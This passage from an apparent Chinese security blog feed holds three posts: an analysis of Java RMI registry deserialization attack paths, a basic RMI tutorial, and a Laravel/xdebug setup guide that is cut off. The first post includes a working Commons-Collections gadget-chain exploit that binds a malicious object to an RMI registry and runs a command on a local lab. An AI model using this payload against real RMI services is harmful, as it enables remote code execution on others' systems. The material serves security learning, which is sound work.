ObjectOutput var9 &#x3D; var2.getResultStream(true);                var9.writeObject(var8);                break;            &#125; catch (IOException var88) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var88);            &#125;        case 3:            try &#123;                var11 &#x3D; var2.getInputStream();                var7 &#x3D; (String)var11.readObject();                var8 &#x3D; (Remote)var11.readObject();            &#125; catch (IOException var85) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var85);            &#125; catch (ClassNotFoundException var86) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var86);            &#125; finally &#123;                var2.releaseInputStream();            &#125;            var6.rebind(var7, var8);            try &#123;                var2.getResultStream(true);                break;            &#125; catch (IOException var84) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var84);            &#125;        case 4:            try &#123;                var10 &#x3D; var2.getInputStream();                var7 &#x3D; (String)var10.readObject();            &#125; catch (IOException var81) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var81);            &#125; catch (ClassNotFoundException var82) &#123;                throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var82);            &#125; finally &#123;                var2.releaseInputStream();            &#125;            var6.unbind(var7);            try &#123;                var2.getResultStream(true);                break;            &#125; catch (IOException var80) &#123;                throw new MarshalException(&quot;error marshalling return&quot;, var80);            &#125;        default:            throw new UnmarshalException(&quot;invalid method number&quot;);        &#125;    &#125;&#125;</code></pre><p>可以看到这里用switch列出了0-4五种处理方法，其实这个数字的传递在RegistryImpl_Stub中也有体现：</p><p><img src="https://chenlvtang.top/pics/image-20210811160750662.png" alt="image-20210811160750662"></p><p>结合这两处的代码，我们便可以得到各个方法与其对应的数字，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">0: bind1: list2: lookup3: rebind4: unbind</code></pre><p>我们还注意到Skel中的方法最后会调用var6的同名方法，其实var6就是一个RegisteryImpl类：<code> RegistryImpl var6 = (RegistryImpl)var1;</code>，我们在上文讲rebind的时候已经看过了，其他方法也是类似，先检查或者不检查，然后再绑定在哈希表中。</p><h2 id="0x03-利用思路的思考"><a href="#0x03-利用思路的思考" class="headerlink" title="0x03 利用思路的思考"></a>0x03 利用思路的思考</h2><hr><h3 id="bind、rebind、unbind"><a href="#bind、rebind、unbind" class="headerlink" title="bind、rebind、unbind"></a>bind、rebind、unbind</h3><p>结合RegistryImpl_Stub和RegistryImpl_Skel的代码（自己用IDEA本地看），可以发现这三个方法，都是先在Stub中序列化，然后在Skel中进行反序列化，且这三个方法都是用于服务端的。所以，如果存在反序列化漏洞，我们便可以在<strong>服务端构造Payload来攻击注册中心</strong>。（服务端要使用getRegistry）这里的unbind只有一个参数，而且类型必须为String，这可能会为我们构造Payload带来困难，我们将在后文详细讲解。</p><h3 id="list"><a href="#list" class="headerlink" title="list"></a>list</h3><p>这个方法可以列出所有可用的远程对象，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;RegistryImpl_Stub#listpublic String[] list() throws AccessException, RemoteException &#123;    try &#123;        RemoteCall var1 &#x3D; super.ref.newCall(this, operations, 1, 4905912898345647071L);        super.ref.invoke(var1);        String[] var2;        try &#123;            ObjectInput var5 &#x3D; var1.getInputStream();            var2 &#x3D; (String[])var5.readObject();        &#125; catch (IOException var12) &#123;            throw new UnmarshalException(&quot;error unmarshalling return&quot;, var12);        &#125; catch (ClassNotFoundException var13) &#123;            throw new UnmarshalException(&quot;error unmarshalling return&quot;, var13);        &#125; finally &#123;            super.ref.done(var1);        &#125;        return var2;    &#125; catch (RuntimeException var15) &#123;        throw var15;    &#125; catch (RemoteException var16) &#123;        throw var16;    &#125; catch (Exception var17) &#123;        throw new UnexpectedException(&quot;undeclared checked exception&quot;, var17);    &#125;&#125;</code></pre><p>可以看到，他是没有参数传递的，并且与之前不同的是，它这里是反序列化。我们先接着看Skel，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">case 1:    var2.releaseInputStream();    String[] var97 &#x3D; var6.list();    try &#123;        ObjectOutput var98 &#x3D; var2.getResultStream(true);        var98.writeObject(var97);        break;    &#125; catch (IOException var92) &#123;        throw new MarshalException(&quot;error marshalling return&quot;, var92);    &#125;</code></pre><p>显然，list方法是在Skel中将查询结果序列化，然后返回给Stub进行反序列化。list一般用于客户端，既然是在Stub中反序列化，所以如果有反序列化漏洞，我们便可以利用list方法来通过<strong>注册中心攻击客户端。</strong></p><h3 id="lookup"><a href="#lookup" class="headerlink" title="lookup"></a>lookup</h3><p>首先我们先看Stub中的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Remote lookup(String var1) throws AccessException, NotBoundException, RemoteException &#123;    try &#123;        RemoteCall var2 &#x3D; super.ref.newCall(this, operations, 2, 4905912898345647071L);        try &#123;            ObjectOutput var3 &#x3D; var2.getOutputStream();            var3.writeObject(var1);        &#125; catch (IOException var18) &#123;            throw new MarshalException(&quot;error marshalling arguments&quot;, var18);        &#125;        super.ref.invoke(var2);        Remote var23;        try &#123;            ObjectInput var6 &#x3D; var2.getInputStream();            var23 &#x3D; (Remote)var6.readObject();        &#125; catch (IOException var15) &#123;            throw new UnmarshalException(&quot;error unmarshalling return&quot;, var15);        &#125; catch (ClassNotFoundException var16) &#123;            throw new UnmarshalException(&quot;error unmarshalling return&quot;, var16);        &#125; finally &#123;            super.ref.done(var2);        &#125;        return var23;    &#125; catch (RuntimeException var19) &#123;        throw var19;    &#125; catch (RemoteException var20) &#123;        throw var20;    &#125; catch (NotBoundException var21) &#123;        throw var21;    &#125; catch (Exception var22) &#123;        throw new UnexpectedException(&quot;undeclared checked exception&quot;, var22);    &#125;&#125;</code></pre><p>然后我们再看Skel中的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">case 2:    try &#123;        var10 &#x3D; var2.getInputStream();        var7 &#x3D; (String)var10.readObject();    &#125; catch (IOException var89) &#123;        throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var89);    &#125; catch (ClassNotFoundException var90) &#123;        throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var90);    &#125; finally &#123;        var2.releaseInputStream();    &#125;    var8 &#x3D; var6.lookup(var7);    try &#123;        ObjectOutput var9 &#x3D; var2.getResultStream(true);        var9.writeObject(var8);        break;    &#125; catch (IOException var88) &#123;        throw new MarshalException(&quot;error marshalling return&quot;, var88);    &#125;</code></pre><p>可以看到在Stub中是先将我们的参数序列化，然后将返回的结果进行反序列化；而在Skel中是先将Stub传来的序列化参数进行反序列化，查询后，将结果序列化后传给Stub。也就是说，在Stub和Skel中都同时存在反序列化操作，所以我们这里可以通过在<strong>客户端调用lookup来攻击注册中心</strong>（不过要注意，这里的参数类型也是String），也可以通过修改注册中心返回的结果来实现<strong>注册中心攻击客户端</strong>。</p><h3 id="客户端攻击服务端"><a href="#客户端攻击服务端" class="headerlink" title="客户端攻击服务端"></a>客户端攻击服务端</h3><p>上文我们说到，客户端在调用远程方法后，会先将参数序列化，服务端收到后，将会对其进行反序列化，再调用。所以我们在这里就可以利用这一点，想办法把参数序列化内容替换成恶意内容，这也便可以实现客户端攻击服务端。</p><h3 id="服务端攻击客户端"><a href="#服务端攻击客户端" class="headerlink" title="服务端攻击客户端"></a>服务端攻击客户端</h3><p>同理，服务端会将调用的返回结果先序列化后返回给客户端，客户端会进行反序列化。所以替换服务端的返回结果，便可让服务端攻击客户端。</p><h3 id="小结-1"><a href="#小结-1" class="headerlink" title="小结"></a>小结</h3><p>通过上面的分析，我们得出了以下的攻击方向：</p><ul><li>服务端攻击客户端</li><li>客户端攻击服务端</li><li>注册中心攻击客户端：lookup、list</li><li>客户端攻击注册中心：lookup</li><li>服务端攻击注册中心：bind、rebind、unbind</li></ul><p><span style="color:red;">这里需要注意，服务端指的是向注册中心进行bind等操作的端，不一定是受害者搭起的服务端，也就是说，作为攻击者，在能够getRegistry的情况下，就可以本地起一个服务端，进行攻击，只不过我们需要注意的是，因为上述攻击大多具有双向性，所以在你攻击别人的时候，也要小心这是别人设下的蜜罐（即陷阱），可以反向攻击你</span></p><h2 id="0x04-结合CC链进行攻击实例"><a href="#0x04-结合CC链进行攻击实例" class="headerlink" title="0x04 结合CC链进行攻击实例"></a>0x04 结合CC链进行攻击实例</h2><hr><p>懒狗在以前分析过一个Java反序列化漏洞的中CC链（<a href="https://chenlvtang.top/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8Bcommons-collections-3-1%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/">Java反序列化之commons-collections-3.1漏洞分析</a>），虽然现在完全不记得，但是我们还是可以借用一下最后写成的payload，来实践一下RMI的攻击。这里准备采用的是服务端攻击注册中心，采用bind方法。</p><h3 id="首先创建一个Maven项目，来导入CC3"><a href="#首先创建一个Maven项目，来导入CC3" class="headerlink" title="首先创建一个Maven项目，来导入CC3"></a>首先创建一个Maven项目，来导入CC3</h3><p><img src="https://chenlvtang.top/pics/image-20210811205541371.png" alt="image-20210811205541371"></p><h3 id="搭建RMI"><a href="#搭建RMI" class="headerlink" title="搭建RMI"></a>搭建RMI</h3><p>代码依旧是使用之前我们RMI的代码（<a href="https://chenlvtang.top/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">关于Java中RMI的个人拙见</a>）</p><h3 id="搭建攻击方服务端"><a href="#搭建攻击方服务端" class="headerlink" title="搭建攻击方服务端"></a>搭建攻击方服务端</h3><p>在另一个项目或者另一个包中搭建攻击方服务端,代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hackerServer &#123;    public static void main(String[] args) throws IOException, ClassNotFoundException, InvocationTargetException, NoSuchMethodException, InstantiationException, IllegalAccessException &#123;        hackerServer hacker &#x3D; new hackerServer();        Remote payload &#x3D; (Remote) hacker.test();        Registry myRegistry &#x3D; LocateRegistry.getRegistry(1099);        myRegistry.rebind(&quot;hacker&quot;,  payload);    &#125;    public Object test() throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException &#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        Transformer chain &#x3D; new ChainedTransformer(transformers);        Map innerMap &#x3D; new HashMap();&#x2F;&#x2F;        innerMap.put(&quot;foo&quot;,&quot;bar&quot;);&#x2F;&#x2F;不行，key要为value        innerMap.put(&quot;value&quot;,&quot;bar&quot;);        Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);        &#x2F;&#x2F;反射机制调用AnnotationInvocationHandler类的构造函数        Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);        Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);        &#x2F;&#x2F;访问权限放开，private之类的也能调用        ctor.setAccessible(true);        &#x2F;&#x2F;获取AnnotationInvocationHandler类实例        Object instance &#x3D; ctor.newInstance(Target.class ,outerMap);        Remote payload &#x3D; Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] &#123; Remote.class &#125;, (InvocationHandler) instance));        return payload;    &#125;&#125;</code></pre><p>payload基本上就是我们在之前介绍CC3的Gadget（<a href="https://chenlvtang.top/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8Bcommons-collections-3-1%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/">Java反序列化之commons-collections-3.1漏洞分析</a>），但是这里有点不同的是，bind方法的第二个参数只能是Remote类，所以我们构造的payload也要转换为Remote，即我们代码中的这一句<code>Remote payload = (Remote) hacker.test();</code>, 但这时候运行会报错，因为AnnotationInvocationHandler类不能被转换为Remote类。上网查询找到一个解决办法是：使用代理类Proxy来封装。</p><p>这也就是我们test()方法中<code>   Remote payload = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] &#123; Remote.class &#125;, (InvocationHandler) instance));</code>的来源。但是具体原因，懒狗在这里还没有深入了解，之后再来看。</p><h3 id="发起攻击"><a href="#发起攻击" class="headerlink" title="发起攻击"></a>发起攻击</h3><p>首先，受害者服务端（注册中心也在里面）开启，然后我们开启我们的攻击方的服务端，结果如下：</p><p><img src="https://chenlvtang.top/pics/image-20210812210349165.png" alt="image-20210812210349165"></p><p>至此，就完成了一次，服务端利用bind方法攻击注册中心的实践。因为这篇文章已经写了很多了，所以关于RMI利用的更高级方法，懒狗将再写一篇文章来学习<del>（绝对不是不想写了）</del></p><h2 id="0x05-参考文章"><a href="#0x05-参考文章" class="headerlink" title="0x05 参考文章"></a>0x05 参考文章</h2><hr><p><a href="https://xz.aliyun.com/t/7264#toc-0">搞懂RMI、JRMP、JNDI-终结篇 - 先知社区 (aliyun.com)</a></p><p><a href="https://zhuanlan.zhihu.com/p/157481904">Java 安全-RMI-学习总结 - 知乎 (zhihu.com)</a></p><p><a href="https://www.freebuf.com/articles/web/252561.html">Java远程方法调用RMI利用分析 - FreeBuf网络安全行业门户</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> RMI </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于Java中RMI的个人拙见</title>
      <link href="/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/"/>
      <url>/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>懒狗很久都没有动手写过文章了，实在是懒。这次懒狗先是玩了几小时的饥荒，然后挤牙膏似的找了几篇关于Java中的RMI的文章，并且粗略的理解了一下，所以我也不敢保证自己下面写的都是正确的😋。</p><p>本篇文章包含以下元素：</p><ul><li>什么是RMI</li><li>RMI的运用</li></ul><p><span style="color:red;">第二天，阿里云的饥荒服务器就嗝屁了，麻了，一天没玩到游戏，更加颓废了。</span></p><p><span style="color:coral;">结果这篇文章，现在才差不多算写完，而且还留下了疑问 —2021&#x2F;08&#x2F;01</span></p><span id="more"></span><h2 id="0x01-什么是RMI"><a href="#0x01-什么是RMI" class="headerlink" title="0x01 什么是RMI"></a>0x01 什么是RMI</h2><hr><h3 id="释意"><a href="#释意" class="headerlink" title="释意"></a>释意</h3><p>RMI是Remote Method Invocation的缩写，翻译过来的意思就是<em><strong>远程方法调用</strong></em>。在有些文章里会将他与RPC(Remote Procedure Call 远程过程调用)进行对比，这里因为我是个懒狗和菜狗，都还搞不懂什么是RPC，所以这里我就不进行对比了。</p><h3 id="作用"><a href="#作用" class="headerlink" title="作用"></a>作用</h3><p>远程方法调用，即可以让一个JVM中运行的程序调用另一个JVM中程序的方法，并且这两个JVM可以是分别属于两台不同的主机（也可以相同主机）。</p><h3 id="组成"><a href="#组成" class="headerlink" title="组成"></a>组成</h3><p>一个RMI往往包含以下三部分:</p><ul><li>注册中心 Register</li><li>服务端 Server</li><li>客户端 Client</li></ul><h3 id="通信原理"><a href="#通信原理" class="headerlink" title="通信原理"></a>通信原理</h3><p>RMI为了让客户端和服务端更加专注的处理自己的事物，而不用去操心客户端和服务端之间的通信问题，采用了类似<strong>代理</strong>的模式，并且在客户端和服务端各自有一个代理，客户端的叫<strong>Stub(存根)</strong> ，服务端的叫<strong>Skeleton(骨架)</strong>，据此，我们给出如下的通信方式:</p><p><img src="https://chenlvtang.top/pics/image-20210710224506479.png" alt="image-20210710224506479"></p><p>客户端和服务端各自通过调用自己的代理来与对方通信，并且代理最后也会将取得的结果返回给端，在这里我省略了代理间通信的细节（感兴趣可以自己看参考文章了解细节）。</p><p><span style="color:red;">在JDK 1.2版本（1998）之后，骨架skeleton不再被需要, 由Java的UnicastServerRef#dispatch替代；在JDK 5 （大家常说的1.5）之后，不再需要手动利用rmic命令生成静态Stub，而是会由Java自动地动态生成。这个动态生成也是我们后面JNDI注入的关键</span></p><h3 id="三部分之间的联系"><a href="#三部分之间的联系" class="headerlink" title="三部分之间的联系"></a>三部分之间的联系</h3><p>以上我们给出了RMI底层的通信模型，然而客户端是如何获取到自己的Stub的呢？</p><p>RMI中采用注册表的方式，服务端会将远程对象注册，然后在注册表中留下相关信息，当客户端需要使用远程代理对象（Stub）时，将在注册表中查找。也就是说<strong>注册中心 Register</strong>实际上就是用来给服务器提供Stub的。</p><p>将这一部分与上面的通信原理图相结合，我们可以得到下面的原理图：</p><p><img src="https://chenlvtang.top/pics/v2-15531421ae328cb384fc9e88d2ce769d_r.jpg"></p><h3 id="数据传输格式"><a href="#数据传输格式" class="headerlink" title="数据传输格式"></a>数据传输格式</h3><p>服务端和客户端的通信，包括服务端、客户端与注册中心的通信都是使用的序列化内容，然后在各自这里进行反序列化。我们之所以能够利用RMI来攻击，就是基于此。</p><h2 id="0x02-一个简单的RMI"><a href="#0x02-一个简单的RMI" class="headerlink" title="0x02 一个简单的RMI"></a>0x02 一个简单的RMI</h2><hr><h3 id="远程对象接口"><a href="#远程对象接口" class="headerlink" title="远程对象接口"></a>远程对象接口</h3><p>要实现远程对象的调用，显然，客户端和服务端需要有一个同样的远程对象接口。这样子，虽然客户端并没有远程对象的具体实现，但是我们依然可以先声明一个相同的类。（😋，听不懂就算了，多看几遍源码就懂了。）</p><p>下面是一个远程对象接口的例子：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package edu.myRMI.share;import java.rmi.Remote;import java.rmi.RemoteException;public interface RemoteInterface extends Remote &#123;    String sayHello(String name) throws RemoteException;&#125;</code></pre><p>Java中规定远程对象接口必须继承Remote类，当客户端和服务端不在同一个包时，类必须使用public来声明，且远程接口中的方法必须抛出RemoteException的错误。</p><h3 id="远程对象接口实现"><a href="#远程对象接口实现" class="headerlink" title="远程对象接口实现"></a>远程对象接口实现</h3><p>远程接口的实现可以显式的继承UnicastRemoteObject类，这便于之后直接注册为远程对象（待会细🔒），这里先给出这样写出来的代码:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package edu.myRMI.server;import edu.myRMI.share.RemoteInterface;import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class RemoteImpl extends UnicastRemoteObject implements RemoteInterface&#123;    protected RemoteImpl() throws RemoteException &#123;        &#x2F;&#x2F;看网上的博客说，因为父类的构造器有抛出RemoteException，所以这里也必须写    &#125;    @Override    public String sayHello(String name) throws RemoteException &#123;        return &quot;hi&quot;+ name +&quot;chenlvtang_is_Fool&quot;;    &#125;&#125;</code></pre><p>之所以上面说显式的继承可以便于直接注册为远程对象，在于UnicastRemoteObject类的构造方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected UnicastRemoteObject() throws RemoteException&#123;    this(0);  &#125;protected UnicastRemoteObject(int port) throws RemoteException&#123;    this.port &#x3D; port;    exportObject((Remote) this, port);&#125;</code></pre><p>它的第一个无参构造方法中的this(0)其实就是调用了下面的有参构造方法，并传参为0。而exportObject方法，我们只需要知道，它会帮我们将类导出为远程对象服务（Exports the remote object to make it available to receive incoming calls, using the particular supplied port.），能够接收调用（很浅显的说法，如果有兴趣，可以自己细究，其实它有好几种功能, 并且也有函数多态）。所以当我们直接继承UnicastRemoteObject类时，待会实例化的时候，就会自动帮我调用exportObject方法，从而更方便的导出为远程对象服务。</p><p>因为Java不支持多继承，所以有时候我们想让远程对象继承别的类的时候，就不得不放弃直接继承UnicastRemoteObject，这时候我们可以在之后手动的调用exportObject方法，具体写法将在下面服务端给出。</p><p><span style="color:red;">上面的UnicastRemoteObject继承了RemoteServer，而RemoteServer继承了RemoteObject，其实现了接口Remote, java.io.Serializable，这也符合上面我们所说的客户端、服务端与注册中心间是通过序列化进行通信；然而这里我有个疑问，当我们的远程对象类没有显式的继承UnicastRemoteObject时，为什么还可以用于通信呢？或许是我目前对这三者通信的理解有什么盲点，又或者可能是我对Java中的序列化了解的不够完善。所以我这里就先写下疑问，等以后再来探讨。– 2021&#x2F;07&#x2F;31</span></p><p><span style="color:blue;">关于这个问题，答案其实是：Java并不是把这个远程对象类序列化后发送过去给客户端调用，而是在收到调用请求后，先调用方法，然后把方法的返回值进行序列化。所以，只要我们方法中的返回值是“基本类型”或者是能够进行序列化的类即可，这里我们的返回值就是基本类型中的String – 2021&#x2F;08&#x2F;07</span></p><h3 id="服务端"><a href="#服务端" class="headerlink" title="服务端"></a>服务端</h3><p>在写服务端代码时，我们可以选择将启动注册中心的代码写入其中：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package edu.myRMI.server;import edu.myRMI.share.RemoteInterface;import java.net.MalformedURLException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class myServer &#123;    public static void main(String[] args) throws RemoteException, MalformedURLException &#123;        &#x2F;&#x2F;实例化一个远程对象，注意这里的RemoteImpl是有继承UnicastRemoteObject的        RemoteInterface myRemote &#x3D; new RemoteImpl();        &#x2F;&#x2F;将注册中心创建在1099端口，可以再加一个参数IP        Registry myRegistry &#x3D; LocateRegistry.createRegistry(1099);        &#x2F;&#x2F;向注册中心中注册Stub,第一个参数为名字，要求客户端服务端相同        myRegistry.rebind(&quot;myRMI&quot;, myRemote);    &#125;&#125;</code></pre><p>上面我们说到过，远程对象接口的实现类如果有直接继承UnicastRemoteObject，则在实例化的时候，就会自动调用exportObject，导出为远程对象服务。如果没有继承，那我们可以使用下面的代码手动导出：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">RemoteInterface myRemote &#x3D; new RemoteImpl();UnicastRemoteObject.exportObject(myRemote, 0);</code></pre><p>这里也可以不用代码启动注册中心，可以选择使用命令启动:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">rmiregistry 5566 &#x2F;&#x2F;可以指定端口创建,未指定端口时，默认在1099端口创建</code></pre><p>或者让其在后台运行<code>start rmiregistry</code>，这将单独创建一个运行窗口</p><h3 id="客户端"><a href="#客户端" class="headerlink" title="客户端"></a>客户端</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">package edu.myRMI.client;import edu.myRMI.share.RemoteInterface;import java.net.MalformedURLException;import java.rmi.NotBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class myClient &#123;    public static void main(String[] args) throws MalformedURLException, NotBoundException, RemoteException &#123;        &#x2F;&#x2F;连接到注册中心，这里因为是本地创建的，所以IP写的是localhost        Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);        &#x2F;&#x2F;像注册中心查询服务，这里也就体现了为什么要和服务端共用一个接口        RemoteInterface myRemote &#x3D; (RemoteInterface) myRegistry.lookup(&quot;myRMI&quot;);        String result &#x3D; myRemote.sayHello(&quot;chenlvtang&quot;);        System.out.println(result);    &#125;&#125;</code></pre><h3 id="启动"><a href="#启动" class="headerlink" title="启动"></a>启动</h3><p>分别启动客户端和服务端，查看调用结果</p><p><img src="https://chenlvtang.top/pics/image-20210801173027844.png" alt="image-20210801173027844"></p><p><img src="https://chenlvtang.top/pics/image-20210801173008476.png" alt="image-20210801173008476"></p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="https://www.cnblogs.com/handsomeye/p/6514026.html">java RMI原理详解 - yehx - 博客园 (cnblogs.com)</a></p><p><a href="https://kingx.me/Exploit-Java-Deserialization-with-RMI.html">深入理解JNDI注入与Java反序列化漏洞利用 – KINGX</a></p><p><a href="https://zhuanlan.zhihu.com/p/157481904">Java 安全-RMI-学习总结 - 知乎 (zhihu.com)</a></p><p><a href="https://paper.seebug.org/1194/">JAVA RMI 反序列化知识详解 (seebug.org)</a></p><p><a href="https://www.yiibai.com/java_rmi/java_rmi_application.html">Java RMI应用程序 - Java RMI远程方法调用教程™ (yiibai.com)</a></p><p><a href="https://www.liaoxuefeng.com/wiki/1252599548343744/1323711850348577">RMI远程调用 - 廖雪峰的官方网站 (liaoxuefeng.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>记一次基于phpstudy+vscode/phpstorm+composer搭建Laravel框架环境</title>
      <link href="/2021/05/13/%E8%AE%B0%E4%B8%80%E6%AC%A1%E5%9F%BA%E4%BA%8Ephpstudy-vscode-phpstorm-composer%E6%90%AD%E5%BB%BALaravel%E6%A1%86%E6%9E%B6%E7%8E%AF%E5%A2%83/"/>
      <url>/2021/05/13/%E8%AE%B0%E4%B8%80%E6%AC%A1%E5%9F%BA%E4%BA%8Ephpstudy-vscode-phpstorm-composer%E6%90%AD%E5%BB%BALaravel%E6%A1%86%E6%9E%B6%E7%8E%AF%E5%A2%83/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本篇文章包含以下元素:</p><ul><li>随缘的环境配置过程</li><li>虽然不知道为什么，但是又不是不能用</li><li>简单记录(隔天的回忆，如果有问题，可私)</li></ul><span id="more"></span><h2 id="0x01-环境的配置"><a href="#0x01-环境的配置" class="headerlink" title="0x01 环境的配置"></a>0x01 环境的配置</h2><hr><h3 id="PHP版本"><a href="#PHP版本" class="headerlink" title="PHP版本"></a>PHP版本</h3><p>首先用phpstudy下载一个尽可能高的版本，菜狗选的是php7.3.4</p><h3 id="下载Composer"><a href="#下载Composer" class="headerlink" title="下载Composer"></a>下载Composer</h3><p>官网: <a href="https://getcomposer.org/">Composer (getcomposer.org)</a> ，Composer是一个PHP依赖包管理工具，使用它可以轻松的拉取到PHP应用所需的依赖。</p><p>安装的时候，PHP解释器的路径，就选择phpstudy中的php所在位置，比如菜狗的是<code>D:\Phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts</code>，自己参照着找找吧。</p><h3 id="下载Laravel源代码"><a href="#下载Laravel源代码" class="headerlink" title="下载Laravel源代码"></a>下载Laravel源代码</h3><p>到GitHub上下载<a href="https://github.com/laravel/laravel/tags">Tags · laravel&#x2F;laravel (github.com)</a>源码，这里我下载的是5.7.0版本</p><h3 id="搭建网站"><a href="#搭建网站" class="headerlink" title="搭建网站"></a>搭建网站</h3><p>把下载的Laravel源码放在phpstudy的WWW目录下，然后用phpstudy来搭建网站，但是要注意要把根目录选到Laravel中的public文件夹，这里才是网站入口。</p><h3 id="下载依赖"><a href="#下载依赖" class="headerlink" title="下载依赖"></a>下载依赖</h3><p>上面创建了一个网站，但是依赖还不完善，在Laravel根目录打开控制台，输入<code>composer install</code>，将会自动下载依赖，如果下载的慢，可以换源(cmd下无输出):</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">composer config repo.packagist composer https:&#x2F;&#x2F;mirrors.aliyun.com&#x2F;composer&#x2F;</code></pre><p>此时可以看到自动新建了之前不存在的vendor文件夹。</p><h3 id="生成KEY"><a href="#生成KEY" class="headerlink" title="生成KEY"></a>生成KEY</h3><p>将根目录下的<code>.env.example</code>复制一份，或者直接把他改名为<code>.env</code>，然后再在根目录下打开控制台，输入：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">php artisan key:generate</code></pre><h3 id="打开网站进行确认"><a href="#打开网站进行确认" class="headerlink" title="打开网站进行确认"></a>打开网站进行确认</h3><p>如果搭建成功，打开网站后将是如下界面:</p><p><img src="https://chenlvtang.top/pics/image-20210513223059192.png" alt="image-20210513223059192"></p><h2 id="0x02-开发-x2F-调试环境配置"><a href="#0x02-开发-x2F-调试环境配置" class="headerlink" title="0x02 开发&#x2F;调试环境配置"></a>0x02 开发&#x2F;调试环境配置</h2><hr><h3 id="安装xdebug"><a href="#安装xdebug" class="headerlink" title="安装xdebug"></a>安装xdebug</h3><p>这里我偷懒，直接用phpstudy下载的，只要在特定版本进行拓展勾选即可(点击网站的管理按钮，然后下拉列表中有一个PHP拓展选项，里面有xdebug)</p><p><img src="https://chenlvtang.top/pics/2.gif" alt="2"></p><h3 id="xdebug配置"><a href="#xdebug配置" class="headerlink" title="xdebug配置"></a>xdebug配置</h3><p>打开你之前所用的php版本的php.ini（可以在phpstudy的“设置-&gt;配置文件”快速打开)，打开后，找到xdebug的配置位置（一般在末尾），修改&#x2F;添加如下配置:</p><pre class="line-numbers language-ini" data-language="ini"><code class="language-ini">;xdebug.remote_enable&#x3D;Offxdebug.remote_enable &#x3D; Onxdebug.remote_autostart &#x3D; On</code></pre><h3 id="vscode配置"><a href="#vscode配置" class="headerlink" title="vscode配置"></a>vscode配置</h3><p>首先打开首选项设置，搜索PHP，然后点击在setting.json中设置，填入自己的php解释器路径，比如菜狗的如下所示:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&quot;php.validate.executablePath&quot;: &quot;D:\\Phpstudy\\phpstudy_pro\\Extensions\\php\\php7.3.4nts\\php.exe&quot;</code></pre><p>配置好后，按F5选择PHP，或者直接点击左侧栏的小虫子图案，此时会自动生成launch.json，如果没有，你也可以自己在.vscode文件夹中新建一个：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;    &#x2F;&#x2F; 使用 